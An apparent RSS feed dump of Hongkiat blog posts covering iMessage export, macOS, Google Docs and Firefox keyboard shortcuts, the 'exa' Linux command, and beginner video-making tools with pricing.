Once iMessage Exporter is installed, you will need to give it permission to run. Go to your Mac’s settings, then navigate to Privacy & Security > Full Disk Access. Find Terminal and turn it on.

Mac settings for granting disk permissions to Terminal

To run iMessage Exporter, go back to Terminal and run this command:

imessage-exporter -f html

This will start exporting all your iMessage chats into HTML files.

Terminal command to run iMessage Exporter

Locating Chat History Files

To locate all the exported files, do the following:

Open a Finder window.

Hit Command + Shift + G and then insert this path: ~/imessage_export and then hit Enter.

Finder window with path input for iMessage exports

This folder will show you a list of exported iMessage chat history, sorted by contacts, in HTML files.

List of exported iMessage chat histories in Finder

You can go through them one by one, or you can back them up to external drives.

How to Uninstall iMessage Exporter

Last but not least, if you are done with exporting the iMessage chat histories and would like to uninstall iMessage Exporter, here’s how to do it:

  1. Open Terminal.
  2. Run the following command:
    cargo uninstall imessage-exporter
  3. That’s it!

The post How to Export iMessage Chat Histories to Your Mac appeared first on Hongkiat.

]]>
100 macOS Sonoma Keyboard Shortcuts https://www.hongkiat.com/blog/mac-keyboard-shortcuts/ Thu, 05 Oct 2023 15:01:53 +0000 https://www.hongkiat.com/blog/?p=64705 macOS is a robust operating system used worldwide. However, many Mac enthusiasts might not be aware of the numerous keyboard shortcuts that enhance its usability. Interested in harnessing more from your Mac? Here’s an extensive list of Mac keyboard shortcuts. Whether it’s accessibility functions, desktop configurations, or in-system searches, these shortcuts will enable you to…

The post 100 macOS Sonoma Keyboard Shortcuts appeared first on Hongkiat.

]]>
macOS is a robust operating system used worldwide. However, many Mac enthusiasts might not be aware of the numerous keyboard shortcuts that enhance its usability.

Detailed Mac Keyboard Shortcuts

Interested in harnessing more from your Mac? Here’s an extensive list of Mac keyboard shortcuts. Whether it’s accessibility functions, desktop configurations, or in-system searches, these shortcuts will enable you to perform tasks efficiently, bypassing the need for a mouse.

Starting Up Your Mac

Booting your Mac usually involves pressing the power button and waiting for the iconic Apple logo (and chime) before the operating system loads. However, there are multiple modes in which you can start your Mac, each offering different features and functionalities.

For example, you can boot your Mac in Safe Mode to troubleshoot issues, or use the Target Disk Mode to operate your system using an external medium.

To access these modes, you’ll need to press and hold a specific combination of keys right after hitting the power button. For instance, to enter Safe Mode, power up your Mac and immediately press and hold the Shift key.

There are various other modes to explore, enhancing your Mac startup experience.

↑ Back to Main Menu

Startup from built-in macOS Recovery system. Command + R (hold).
Startup from macOS Recovery system over Internet. Command + Option + R (hold).
Startup to Startup Manager. Option (hold).
Reset NVRAM / PRAM. Command + Option + P+ R (hold).
Startup in Safe Mode. Shift (hold).
Startup from Apple Diagnostic utility. D (hold).
Startup from a NetBoot server. N (hold).
Startup in single-user mode. Command + S (hold).
Startup in target-disk mode. T (hold).
Startup in verbose mode. Command + V (hold).

Shutting Down Your Mac

When wrapping up on a MacBook, many users simply close the lid, letting it enter sleep mode. On an iMac, some might wait for the Energy Save mode to activate.

Yet, there are efficient keyboard shortcuts to shut down your Mac. Explore these shortcuts below to enhance your user experience.

↑ Back to Main Menu

Turn on Mac / Wake it up from sleep. Power button (press once).
Force Mac to turn off. Power button (press hold 5 seconds).
Put Mac to sleep. Command + Option + Power button.
Put display to sleep. Control + Shift + Power button.
Select between restart, sleep or shutdown. Control + Power button.
Force Mac to restart. Command + Control + Power button.
Quit all apps, then shut down Mac. Command + Control + Option + Power button.
Log out Mac user account, asking for confirmation. Command + Shift + Q
Log out Mac user account, without asking for confirmation. Command + Shift + Option + Q

Shortcuts for Accessibility

Mac offers dedicated “Accessibility Options” tailored for individuals with special needs or disabilities. This includes features like screen zoom, voiceover, inverted display colors, and more. Users can effortlessly manage, activate, or deactivate these features through keyboard shortcuts or assistive devices.

↑ Back to Main Menu

Show Accessiblity Options. Command + Options + F5
Toggle VoiceOver on/off. Command + F5
Open VoiceOver Utility. Control + Option + F8
Turn Zoom on/off. Command + Option + 8
Zoom In. Command + Option + +
Zoom Out. Command + Option +
Invert Colors settings on/off. Command + Control + Option + 8
Increase Contrast. Command + Control + Option + ,
Reduce Contrast. Command + Control + Option + .

Shortcuts for Finder

The Finder on a Mac serves as your central dashboard, granting you access to all your documents, apps, and services. Given its versatility, using keyboard shortcuts becomes crucial to execute specific actions, organize files and folders, and swiftly access content.

↑ Back to Main Menu

Use Quick Look to preview selected item. Space bar
Move items to Bin. Command + Delete
View items in Finder windows as icons. Command + 1
View items in Finder windows as list. Command + 2
View items in Finder windows in columns. Command + 3
View items in Finder windows with Cover Flow. Command + 4
Duplicate selected files. Command + D
Eject disk or volume. Command + E
Search in Finders’s window. Command + F
Show Get Info window for selected file. Command + I
Open the Computer window. Shift + Command + C
Open the desktop folder. Shift + Command + D
Open Go to Folder window. Shift + Command + G
Open Home folder of current macOS user. Shift + Command + H
Open iCloud Drive. Shift + Command + I
Open the Network window. Shift + Command + K
Open the Downloads folder. Shift + Command + L
Create a new folder. Shift + Command + N
Create a new Smart Folder. Option + Command + N
Open the Documents folder. Shift + Command + O
Show/hide Preview pane in Finder windows. Shift + Command + P
Open AirDrop window. Shift + Command + R
Show/hide tab bar in Finder windows. Shift + Command + T
Open the Utilities folder. Shift + Command + U
Show/hide path bar in Finder windows. Option + Command + P
Show/hide sidebar in Findow windows. Option + Command + S
Show View Options. Command + J
Open Connect to Server window. Command + K
Make an alias of selected item. Command + L
Open a new Finder window. Command + N
Create new tab in current Finder windows. Command + T
Use Quick Look to preview selected file. Command + Y
Use Quick Look in slideshow mode of selected files. Option + Command + Y
Go to previous folder. Command + [
Go to next folder. Command + ]
Close the selected folder. (When in List view).
Open the selected folder. (When in List view).
Go to folder that contains the current folder. Command +
Go into folder of current selected folder. Command +
Open item in a separate window and close current window. Option + Double-clicking item.
Open folder in a separate tab. Command + Double-clicking item.
Move the dragged item instead of copying it. Command + dragging item to another destination.
Copy the dragged item. Option + dragging item to another destination.
See folders that contain current folder. Command + click window title.

Shortcuts for Desktop

Mac provides an array of keyboard shortcuts designed to amplify your desktop experience. They’re particularly beneficial for users managing multiple desktops or those frequently tweaking appearance settings.

↑ Back to Main Menu

Decrease brightness. F1
Increase brightness. F2
Empty Bin. Command + Shift + Delete
Empty Bin without confirmation dialog. Option + Command + Shift + Delete
Show all windows of active app. Control +
Show/hide the Dock. Option + Command + D
Launch/quit Mission Control. Control +
Launch/quit Mission Control. F3
Open Appearance Preferences. Option + F3
Show desktop. Control + F3
Move to space on left. Control +
Move to space on right. Control +
Switch to a specific (#n) desktop. Example: To switch to desktop 3, use Control + 3. Control + #.
View installed apps. F4

Shortcuts for Capturing Screens on macOS

With the rise of virtual work and learning environments, the need for screenshots and screen recordings has grown immensely. Thankfully, macOS comes equipped with integrated screenshot and screen-recording features.

Below is a list of keyboard shortcuts to leverage the diverse functionalities of the Mac screen capture tool.

↑ Back to Main Menu

Screen capture entire screen, save as picture. Command + Shift + 3
Screen capture custom area, copies to clipboard. Command + Shift + Control + 3
Screen capture custom area, save as picture. Command + Shift + 4
Screen capture custom area, copies to clipboard. Command + Shift + Control + 4
Screen capture an open window or app. Command + Shift + 4, press Space bar
Launch and customize screen capture options. Command + Shift + 5

Shortcut for Spotlight

Spotlight serves as an efficient tool on your Mac, helping you locate items such as apps, documents, music, and even emails. Explore the list of keyboard shortcuts below to enhance your productivity with Spotlight.

↑ Back to Main Menu

Launch/close Spotlight. Command + Space bar
Move to next result.
Move to previous result.
Move to first result in next category. Command +
Move to first result in previous category. Command +
Open selected result. Enter
See selected file in an app. Command + R
Open a Finder window with selected result. Option + Command + Space bar

More Mac-related Shortcuts:

The post 100 macOS Sonoma Keyboard Shortcuts appeared first on Hongkiat.

]]>
100+ Google Docs Keyboard Shortcuts for Windows and Mac https://www.hongkiat.com/blog/keyboard-shortcuts-google-doc/ Thu, 05 Oct 2023 10:01:48 +0000 https://www.hongkiat.com/blog/?p=69422 Google Docs is a cloud-based word processing app that allows users to create, edit, and store documents online. It’s an incredibly great and free tool, useful for everyone from students and educators to professionals and freelancers. With real-time collaboration features, it has become a go-to platform for team projects and remote work. Knowing keyboard shortcuts…

The post 100+ Google Docs Keyboard Shortcuts for Windows and Mac appeared first on Hongkiat.

]]>
Google Docs is a cloud-based word processing app that allows users to create, edit, and store documents online. It’s an incredibly great and free tool, useful for everyone from students and educators to professionals and freelancers. With real-time collaboration features, it has become a go-to platform for team projects and remote work.

Google Doc Interface

Knowing keyboard shortcuts for Google Docs can significantly boost your productivity and streamline your workflow. Here’s a list of Google Docs keyboard shortcuts to help you do just that.

Related: Google Sheets keyboard shortcuts for Mac, and Windows.

Common Actions

Action Windows Mac
Copy Control + C Command + C
Cut Control + X Command + X
Paste Control + V Command + V
Paste w/o Formatting Control + Shift + V Command + Shift + V
Undo Control + Z Command + Z
Redo Control + Shift + Z Command + Shift + Z
Insert Link Control + K Command + K
Open Link Alt + Enter Option + Enter
Show Shortcuts Control + / Command + /
Save Control + S Command + S
Print Control + P Command + P
Open Control + O Command + O
Find Control + F Command + F
Find & Replace Control + H Command + Shift + H
Find Again Control + G Command + G
Find Previous Control + Shift + G Command + Shift + G
Hide Menus Control + Shift + F Control + Shift + F
Insert Page Break Control + Enter Command + Enter
Tool Finder Alt + / Option + /
Repeat Action Control + Y Command + Y
Edit Mode Control + Alt + Shift + Z Command + Option + Shift + Z
Suggest Mode Control + Alt + Shift + X Command + Option + Shift + X
View Mode Control + Alt + Shift + C Command + Option + Shift + C
Zoom In Control + + Command + +
Zoom Out Control + Command +
Zoom 100% Control + 0 Command + 0

Text and Paragraph Formatting

Action Windows Mac
Bold Control + B Command + B
Italic Control + I Command + I
Underline Control + U Command + U
Strikethrough Alt + Shift + 5 Command + Shift + X
Superscript Control + . Command + .
Subscript Control + , Command + ,
Copy Formatting Control + Alt + C Command + Option + C
Paste Formatting Control + Alt + V Command + Option + V
Clear Formatting Control + \ Command + \
Increase Font Size Control + Shift + . Command + Shift + .
Decrease Font Size Control + Shift + , Command + Shift + ,
Increase Indent Control + ] Command + ]
Decrease Indent Control + [ Command + [
Normal Text Control + Alt + 0 Command + Option + 0
Heading [1-6] Control + Alt + 1 to 6 Command + Option + 1 to 6
Left Align Control + Shift + L Command + Shift + L
Center Align Control + Shift + E Command + Shift + E
Right Align Control + Shift + R Command + Shift + R
Justify Control + Shift + J Command + Shift + J
Numbered List Control + Shift + 7 Command + Shift + 7
Bulleted List Control + Shift + 8 Command + Shift + 8
Checklist Control + Shift + 9 Command + Shift + 9
Move Paragraph Control + Shift + Up Arrow / Control + Shift + Up Arrow /

Images and Drawings

Action Windows Mac
Alt Text Control + Alt + Y Command + Option + Y
Resize Larger Control + Alt + K Command + Control + K
Resize Larger Horizontally Control + Alt + B Command + Control + B
Resize Larger Vertically Control + Alt + I Command + Control + I
Resize Smaller Control + Alt + J Command + Control + J
Resize Smaller Horizontally Control + Alt + W Command + Control + W
Resize Smaller Vertically Control + Alt + Q Command + Control + Q
Rotate Clockwise 15° Alt + Option +
Rotate Counterclockwise 15° Alt + Option +
Rotate Counterclockwise 1° Alt + Shift + Option + Shift +
Rotate Clockwise 1° Alt + Shift + Option + Shift +
Close Editor Shift + Escape Command + Escape / Shift + Escape

Comments and Footnotes

Action Windows Mac
Insert Comment Control + Alt + M Command + Option + M
Open Discussion Control + Alt + Shift + A Command + Option + Shift + A
Enter Comment Control + Alt + E then C Control + Command + E then C
Insert Footnote Control + Alt + F Command + Option + F
Move to Footnote Control + Alt + E then F Control + Command + E then F
Next Footnote Control + Alt + N then F Control + Command + N then F
Previous Footnote Control + Alt + P then F Control + Command + P then F
Next Suggestion Control + Alt + N then U Control + Command + N then U
Previous Suggestion Control + Alt + P then U Control + Command + P then U
Review Edits Control + Alt + O then U Control + Command + O then U
Next Comment Control + Alt + N then C Control + Command + N then C
Previous Comment Control + Alt + P then C Control + Command + P then C
Comment History Control + Alt + Shift + A Command + Option + Shift + A
Action Windows Mac
Context Menu Control + Shift + X Command + Shift + \
File Menu Alt + F Control + Option + F
Edit Menu Alt + E Control + Option + E
View Menu Alt + V Control + Option + V
Insert Menu Alt + I Control + Option + I
Format Menu Alt + O Control + Option + O
Tools Menu Alt + T Control + Option + T
Help Menu Alt + H Control + Option + H
Accessibility Menu Alt + A Control + Option + A
Input Tools Control + Alt + Shift + K Command + Option + Shift + K

Text Selection (Keyboard)

Action Windows Mac
Select All Control + A Command + A
Select None Control + Alt + U then A Control + Command + U then A
Extend Char Selection Shift + /
Extend Line Selection Shift + /
Extend Word Selection Control + Shift + / Command + Shift + /
Extend to Line Start Shift + Home Shift + Fn +
Extend to Line End Shift + End Shift + Fn +
Extend to Doc Start Control + Shift + Home Command + Shift +
Extend to Doc End Control + Shift + End Command + Shift +

Text Selection (Mouse)

Action Windows and Mac
Select Word Double-click
Extend Word Selection Double-click + Drag
Select Paragraph Triple-click
Extend Paragraph Selection Triple-click + Drag

Screen Reader

Action Windows Mac
Enable Screen Reader Control + Alt + Z Option + Command + Z
Enable Braille Control + Alt + H Command + Option + H
Verbalize Selection Control + Alt + A then X Control + Command + A then X
Verbalize from Cursor Control + Alt + A then R Control + Command + A then R
Announce Cursor Location Control + Alt + A then L Control + Command + A then L
Action Windows Mac
Show Outline Control + Alt + A then H Control + + Command + A then H
Next Heading Control + Alt + N then H Control + + Command + N then H
Previous Heading Control + Alt + P then H Control + + Command + P then H
Next Media Control + Alt + N then G Control + + Command + N then G
Previous Media Control + Alt + P then G Control + + Command + P then G

Table

Action Windows Mac
Start of Table Control + Alt + Shift + T then S Control + Command + Shift + T then S
End of Table Control + Alt + Shift + T then D Control + Command + Shift + T then D
Start of Column Control + Alt + Shift + T then I Control + Command + Shift + T then I
End of Column Control + Alt + Shift + T then K Control + Command + Shift + T then K
Next Column Control + Alt + Shift + T then B Control + Command + Shift + T then B
Previous Column Control + Alt + Shift + T then V Control + Command + Shift + T then V
Start of Row Control + Alt + Shift + T then J Control + Command + Shift + T then J
End of Row Control + Alt + Shift + T then L Control + Command + Shift + T then L
Next Row Control + Alt + Shift + T then M Control + Command + Shift + T then M
Previous Row Control + Alt + Shift + T then G Control + Command + Shift + T then G
Exit Table Control + Alt + Shift + T then E Control + Command + Shift + T then E

Other Shortcuts

Action Windows Mac
Revision History Control + Alt + Shift + H Command + Option + Shift + H
Explore Tool Control + Alt + Shift + I Command + Option + Shift + I
Spelling/Grammar Control + Alt + X / F7 Command + Option + X / Fn + F7
Dictionary Control + Shift + Y Command + Shift + Y
Word Count Control + Shift + C Command + Shift + C
Voice Typing Control + Shift + S Command + Shift + S
Side Panel Control + Alt + . / , Command + Option + . / ,
Page Up Page Up Fn +
Page Down Page Down Fn +
Next Misspelling Control + Command +
Previous Misspelling Control + ; Command + ;
Header Control + Alt + O then H Control + Command + O then H
Footer Control + Alt + O then F Control + Command + O then F
Focus to Popup Control + Alt + E then P Control + Command + E then P
Focus Out of Text Control + Alt + Shift + M Command + Option + Shift + M
Return to Text Escape
Show Person Info Alt + Option +
Toggle Checkbox Control + Alt + Enter Command + Option + Enter

The post 100+ Google Docs Keyboard Shortcuts for Windows and Mac appeared first on Hongkiat.

]]>
100+ Useful Firefox Shortcuts You Should Know https://www.hongkiat.com/blog/keyboard-shortcuts-firefox/ Wed, 04 Oct 2023 10:01:46 +0000 https://www.hongkiat.com/blog/?p=69418 Enhance your Firefox experience with these Firefox shortcuts for Windows and Mac.

The post 100+ Useful Firefox Shortcuts You Should Know appeared first on Hongkiat.

]]>
If you’re not using Chrome or Safari for web browsing, then chances are you’re using Firefox. As one of the most commonly used internet browsers, Firefox has come a long way and has become a favorite among developers. In this post, we’ll share with you a list of keyboard shortcuts to navigate and use Firefox more quickly and efficiently.

Firefox interface

Windows and Tabs

Action Windows Mac
Close Tab Control + W Command + W
Close Window Control + Shift + W Command + Shift + W
Cycle Tabs Control + Tab Control + Tab
Exit/Quit Control + Shift + Q Command + Q
Tab Left Control + Page Up Control + Page Up
Tab Right Control + Page Down Control + Page Down
Go to Tab 1-8 Control + 1 to 8 Command + 1 to 8
Go to Last Tab Control + 9 Command + 9
Move Tab Left Control + Shift + Page Up Control + Shift + Page Up
Move Tab Right Control + Shift + Page Down Control + Shift + Page Down
Tab to Start Control + Shift + Home Command + Shift + Home
Tab to End Control + Shift + End Command + Shift + End
Mute Audio Control + M Control + M
New Tab Control + T Command + T
New Window Control + N Command + N
New Private Window Control + Shift + P Command + Shift + P
Open in New Background Tab Alt + Shift + Enter Option + Shift + Enter
Open in New Foreground Tab Alt + Enter Option + Enter
Open in New Window Shift + Enter Shift + Enter
Open Search in New Background Tab Control + Enter Command + Shift + Enter
Open Search in New Foreground Tab Control + Shift + Enter Command + Enter
Open Bookmark in Current Tab Enter
Open Bookmark in New Foreground Tab Control + Enter Command + Enter
Open Bookmark in New Background Tab Control + Shift + Enter Command + Shift + Enter
Show All Tabs Control + Shift + Tab Control + Shift + Tab
Reopen Last Closed Tab Control + Shift + T Command + Shift + T
Reopen Last Closed Window Control + Shift + N Command + Shift + N
Move URL (Address Bar) Control + Shift + X Command + Shift + X

Webpages

Action Windows Mac
Back Alt + Command + / Command + [
Forward Alt + Command + / Command + ]
Home Alt + Home Option + Home
Open File Control + O Command + O
Reload F5 / Control + R F5 / Command + R
Reload (override cache) Control + F5 / Control + Shift + R Command + Shift + R
Stop Escape Escape / Command + .
Focus Next Element Tab
Focus Previous Element Shift + Tab
Scroll Down Page Down / Space Page Down / Fn + / Space
Scroll Up Page Up / Shift + Space Page Up / Fn + / Shift + Space
Go to Bottom End / Control + End / Command +
Go to Top Home / Control + Home / Command +
Next Frame/Pop-Up F6
Previous Frame/Pop-Up Shift + F6
Print Control + P Command + P
Save Focused Link Alt + Enter Option + Enter
Save Page Control + S Command + S
Zoom In Control + + Command + +
Zoom Out Control + Command +
Zoom Reset Control + 0 Command + 0
Action Windows Mac
Find on Page Control + F Command + F
Find Again F3 / Control + G F3 / Command + G
Find Previous Shift + F3 / Control + Shift + G Shift + F3 / Command + Shift + G
Quick Find (Links)
Quick Find /
Close Find Bar Escape
Switch Search Engine Alt + / Alt + Option + / Option +
Web Search Type ? and a space into empty Address Bar Type ? and a space into empty Address Bar
Focus Address Bar Control + K / Control + E Command + K / Command + Option + F
Focus Search Bar Control + K / Control + E Command + K / Command + Option + F
Change Default Search Engine Control + / Control + Command + / Command +
Manage Search Engines Alt + / Alt + / F4 Option + / Option +

Editing

Action Windows Mac
Copy Control + C Command + C
Cut Control + X Command + X
Delete Delete
Delete Word Left Control + Backspace
Delete Word Right Control + Delete
Move Word Left Control +
Move Word Right Control +
Start of Line Home
End of Line End
Start of Text Control + Home
End of Text Control + End
Paste Control + V Command + V
Paste (Plain) Control + Shift + V Command + Shift + V
Redo Control + Y Command + Shift + Z
Select All Control + A Command + A
Undo Control + Z Command + Z

History and Bookmarks

Action Windows Mac
View History Control + H Command + Shift + H
Open History Library Control + Shift + H
Clear History Control + Shift + Delete Command + Shift + Delete
Bookmark All Tabs Control + Shift + D Command + Shift + D
Bookmark Current Page Control + D Command + D
View Bookmarks Control + B Command + B
Toggle Bookmarks Bar Control + Shift + B Command + Shift + B
Open Bookmarks Library Control + Shift + O Command + Shift + O
Show All Bookmarks Space

Firefox Tools

Action Windows Mac
Downloads Control + J Command + J
Add-ons Control + Shift + A Command + Shift + A
Toggle Dev Tools F12 F12 / Command + Alt + I
Web Console Control + Shift + K Command + Alt + K
Inspector Control + Shift + C Command + Alt + C
Screenshot Control + Shift + S Command + Shift + S
Style Editor Shift + F7
Profiler Shift + F5
Network Control + Shift + E Command + Alt + E
Responsive Design View Control + Shift + M Command + Alt + M
Page Source Control + U Command + U
Browser Console Control + Shift + J Command + Shift + J
Page Info Control + I Command + I

Firefox PDF Viewer

Action Windows Mac
Next Page N / J /
Previous Page P / K /
Zoom In Control + + Command + +
Zoom Out Control + Command +
Auto Zoom Control + 0 Command + 0
Rotate Clockwise R
Rotate Counterclockwise Shift + R
Presentation Mode Control + Alt + P Command + Alt + P
Text Selection Tool S
Hand Tool H
Focus Page Number Input Control + Alt + G Command + Alt + G

Media

Action Windows Mac
Toggle Play/Pause Space
Decrease Volume
Increase Volume
Mute Audio Control + Command +
Unmute Audio Control + Command +
Seek Back 15s
Seek Back 10% Control + Command +
Seek Forward 15s
Seek Forward 10% Control + Command +
Seek to Start Home
Seek to End End

Other Shortcuts

Action Windows Mac
Complete .com Address Control + Enter
Delete Autocomplete Entry Shift + Delete
Toggle Full Screen F11 Command + Shift + F
Toggle Menu Bar Alt / F10
Toggle Reader Mode F9 Command + Option + R
Enable Caret Browsing F7
Focus Address Bar F6 / Alt + D / Control + L F6 / Command + L
Focus Search in Library F6 / Control + F F6, Command + F
Stop Autoscroll Escape
Cancel Drag-and-Drop Escape
Clear Search in Library/Sidebar Escape
Close Menu Escape / Alt + F10
Toggle Context Menu Shift + F10

The post 100+ Useful Firefox Shortcuts You Should Know appeared first on Hongkiat.

]]>
How to Use the ‘exa’ Command in Linux https://www.hongkiat.com/blog/linux-command-exa/ Wed, 04 Oct 2023 10:01:33 +0000 https://www.hongkiat.com/blog/?p=68637 Say goodbye to "ls" and hello to "exa" for a refreshed Linux journey.

The post How to Use the ‘exa’ Command in Linux appeared first on Hongkiat.

]]>
The exa Linux command is more than just a file lister; it’s a modern replacement for the well-known ls command, offering enhanced features and a more visually appealing display. With its color-coded output and flexible options, exa provides a comprehensive view of your files and directories.

While the traditional ls command has been a staple in Linux, exa takes it a step further by offering better integration with other commands and tools. Whether you’re a seasoned professional managing large servers or a hobbyist tinkering with a home setup, the exa command can be a valuable addition to your toolkit. Used in conjunction with commands like grep and find, exa allows for more efficient file searching and manipulation, streamlining your workflow and enhancing your command-line experience.

How to Install the exa Command

exa is not typically included by default in most Linux distributions, so you’ll need to install it. Here’s how you can install exa on some common Linux distributions:

Ubuntu/Debian

You can install exa from the package manager using the following commands:

sudo apt update
sudo apt install exa

Fedora

On Fedora, you can use the following command:

sudo dnf install exa

Arch Linux

If you’re using Arch Linux, you can install exa from the AUR:

yay -S exa

From Source

If exa is not available in your distribution’s package manager, or if you want the latest version, you can compile it from source. You’ll need to have Rust installed to do this:

git clone https://github.com/ogham/exa.git
cd exa
cargo build --release
sudo cp target/release/exa /usr/local/bin/

Precompiled Binaries

You can also download precompiled binaries from the official GitHub releases page and place them in your PATH.

After installation, you can run exa from the command line just like you would with ls or any other command-line tool.

How to Use exa

1. Basic Listing

Syntax: exa

Explanation: Lists files and directories in the current directory.

Example: exa

Output:

Documents  Pictures  Videos

Displays the names of three directories: Documents, Pictures, and Videos.

2. Long Format

Syntax: exa -l

Explanation: Displays detailed information about files and directories.

Example: exa -l

Output:

drwxr-xr-x  user  group  4 KB  Jul  1 10:00  Documents
drwxr-xr-x  user  group  4 KB  Jul  1 10:00  Pictures
drwxr-xr-x  user  group  4 KB  Jul  1 10:00  Videos

Shows permissions, owner, group, size, modification date, and name for three directories.

3. Tree View

Syntax: exa --tree

Explanation: Displays files and directories in a tree-like structure.

Example: exa --tree

Output:

.
├── Documents
├── Pictures
└── Videos

Shows the current directory and its three subdirectories in a tree structure.

4. Sort by Size

Syntax: exa -S

Explanation: Sorts files and directories by size.

Example: exa -S

Output:

Videos  Pictures  Documents

Lists three directories sorted by size.

5. Show Hidden Files

Syntax: exa -a

Explanation: Lists all files and directories, including hidden ones.

Example: exa -a

Output:

.hidden  Documents  Pictures  Videos

Displays three directories and one hidden file.

6. Display Git Status

Syntax: exa --git

Explanation: Shows the Git status of files and directories.

Example: exa --git

Output:

.M Documents  ?? Pictures  .D Videos

Displays three items with Git status: modified (M) Documents, untracked (??) Pictures, and deleted (D) Videos.

7. Human-Readable Sizes

Syntax: exa -h

Explanation: Displays file sizes in a human-readable format.

Example: exa -h

Output:

Documents  4 KB  Pictures  10 MB  Videos  1 GB

Lists three directories with sizes in KB, MB, and GB.

8. List with Icons

Syntax: exa --icons

Explanation: Displays icons next to the files.

Example: exa --icons

Output:

📁 Documents  📁 Pictures  🎥 Videos

Shows three items with icons representing folders and videos.

9. Color Scale for Sizes

Syntax: exa --colour-scale

Explanation: Displays file sizes with a color scale.

Example: exa --colour-scale

Output:

Documents (green)  Pictures (yellow)  Videos (red)

Lists three directories with colors representing different size scales.

10. Filter by File Type

Syntax: exa --type=directory

Explanation: Lists only directories.

Example: exa --type=directory

Output:

Documents  Pictures  Videos

Shows only the directories in the current location.

11. Group Directories First

Syntax: exa --group-directories-first

Explanation: Lists directories first, followed by files.

Example: exa --group-directories-first

Output:

Documents  Pictures  Videos  file1.txt  file2.txt

Lists three directories followed by two files.

12. Limit Depth of Recursion

Syntax: exa --level=2 --tree

Explanation: Limits the depth of recursion in tree view to 2 levels.

Example: exa --level=2 --tree

Output:

.
├── Documents
│   └── file1.txt
├── Pictures
└── Videos

Shows the current directory and its subdirectories and files up to 2 levels deep.

More Linux commands:
Directory Operations rmdir · cd · pwd · exa · ls
File Operations cat · cp · dd · less · touch · ln · rename · more · head
File System Operations chown · mkfs · locate
Networking ping · curl · wget · iptables · mtr
Search and Text Processing find · grep · sed · whatis · ripgrep · fd · tldr
System Information and Management env · history · top · who · htop · glances · lsof
User and Session Management screen · su · sudo · open

The post How to Use the ‘exa’ Command in Linux appeared first on Hongkiat.

]]>
7 Best Video Tools for Novice Users (2023) https://www.hongkiat.com/blog/video-tools-to-make-compelling-videos-easily/ https://www.hongkiat.com/blog/video-tools-to-make-compelling-videos-easily/#comments Mon, 02 Oct 2023 13:01:43 +0000 https://www.hongkiat.com/blog/?p=41429 From business pitches to personal memories, create videos effortlessly.

The post 7 Best Video Tools for Novice Users (2023) appeared first on Hongkiat.

]]>
A picture may speak louder than words, but what speaks even louder is a compelling video. Whether you need to create animated videos to pitch your business or want to compile a video montage for your friend’s wedding, there’s no need to hire a professional – as long as you have the right video creation tools at your disposal.

There are tools available that can transform your photos and movie clips into engaging videos. In this post, I’ve selected the best video creation tools that are feature-rich and user-friendly. Let’s take a look.

Prezi

Prezi

Prezi is more than just a presentation software; it’s also a versatile tool for making videos. Using a third-party screen recorder, you can easily turn your Prezi presentations into engaging videos.

With Prezi, you can place your ideas on a zoomable canvas, making your presentations interactive and fun. Customization is easy; you can change font sizes, add audio clips, and even tweak the angles. The software comes with a variety of ready-to-use templates, allowing you to make awesome videos in no time. Plus, you can import your existing PowerPoint slides and transform them into videos.

Pricing Plans

Standard Plan: $5/month

  • Who It’s For: Perfect for personal use.
  • Features: This plan allows you to create and share videos, presentations, and infographics. You also get advanced privacy settings and can work on an unlimited number of projects.

Plus Plan: $12/month

  • Who It’s For: Ideal for those who are experts in visual communication.
  • Features: The Plus Plan includes everything in the Standard plan, plus additional features like PowerPoint import, access to premium images, PDF export options, and video downloads. You even get a desktop app and can use Prezi offline.

Premium Plan: $16/month

  • Who It’s For: Tailored for business professionals.
  • Features: The Premium Plan offers all the benefits of the Plus Plan, along with powerful analytics and advanced online training courses.

Visit Prezi

Promo

Promo

Formerly known as Slidely Show, Promo is a user-friendly tool for creating slideshow videos from your photos, short clips, and other media. Whether you’re a beginner or an expert, Promo makes video creation simple and quick.

Promo allows you to combine photos, short videos, and even snapshots into slideshow videos with ease. You can organize your media items in a sequence, add real-time effects, background music, and text messages to create a captivating video within minutes. The platform offers features for customizing colors and fonts, and even allows you to replace or edit footage. With the live-preview option, you can see your edits and changes in real-time before saving. Plus, you have the freedom to make and save as many drafts as you like.

Pricing Plans

Annual Basic Plan: $29/$59 per month

  • Key Feature: Comes with 36 premium clips per year.
  • Who It’s For: Ideal for individuals or small businesses that need a few premium clips for their projects.

Annual Standard Plan: $59/$119 per month

  • Key Feature: Offers unlimited premium clips.
  • Who It’s For: Perfect for frequent video creators in need of limitless premium content.

Annual Pro Plan: $199/$399 per month

  • Key Feature: Provides reseller rights and the ability to manage multiple brands.
  • Who It’s For: Designed for agencies and large businesses looking to manage multiple branding efforts.

Visit Promo

Vimeo Video Editor

Vimeo Video Editor

Looking for a video tool that simplifies the creation process? Vimeo Video Editor has got you covered. With this tool, you can shoot video clips, add photos, include audio or voice recordings, and even mix in additional videos to create a compelling movie effortlessly.

Vimeo Video Editor’s built-in functionalities take away the hassle of manual editing. The editor automatically selects the best clips, adds transitions, and enhances your footage. You can choose a style or theme for your video, and the editor will add effects, pan-and-zoom options, and much more, all automatically. You can also add a soundtrack from Vimeo’s own library or upload one from your personal playlist. Plus, tweak color and style settings to make sure your video aligns with your brand identity.

Pricing Plans

Starter Plan: $20/month per seat or $12/month per seat (Annual Billing)

  • Features: This plan allows you to share and collaborate on up to 60 videos. It includes features like screen recording, video sharing & embedding, password protection, as well as review and collaboration tools.
  • Who It’s For: Ideal for individuals or small teams looking for basic video editing and sharing features.

Standard Plan: $33/month per seat or $20/month per seat (Annual Billing)

  • Features: The Standard plan includes everything in the Starter plan, plus additional features like 120 videos, brand kits, custom fonts, an AI script generator, a teleprompter, text-based video editing, and basic marketing integrations.
  • Who It’s For: Perfect for medium-sized businesses or professionals who need advanced editing and branding options.

Advanced Plan: $108/month per seat or $65/month per seat (Annual Billing)

  • Features: In addition to everything in the Standard plan, this offers features like 500 videos, virtual events & webinars, simulcasting, live Q&A, attendee registration, and more.
  • Who It’s For: Designed for large enterprises that require extensive video creation and interactive features.

Enterprise Plan: Custom Pricing

  • Features: The Enterprise plan includes everything in the Advanced plan plus options for more team members, custom permissions, advanced marketing integrations, live Q&A moderation, backup streams, and dedicated support.
  • Who It’s For: Tailored for very large enterprises with specific, complex needs.

Visit Vimeo Video Editor

Animoto

Animoto

If you’re in the market for a slideshow video maker, Animoto is worth considering. Similar to Vimeo, Animoto allows you to combine pictures and video clips into captivating slideshow videos. Although you can’t capture photos or videos directly through the app, Animoto compensates with an impressive media library, featuring over 2,000 commercially licensed audio tracks and more than 100 styling options.

